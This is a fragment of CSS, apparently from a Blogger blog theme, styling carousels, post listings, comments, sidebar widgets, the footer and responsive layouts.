margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#71BC84}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#71BC84;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#71BC84}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#71BC84}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#71BC84}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#71BC84}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#71BC84;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#71BC84;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#71BC84}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#71BC84;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#71BC84}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#71BC84}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#71BC84;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#71BC84;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#71BC84}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#71BC84}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#71BC84;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#71BC84;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#71BC84;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#71BC84}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#71BC84}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#71BC84}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#71BC84}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#71BC84}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#71BC84}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #154F81;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#71BC84;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
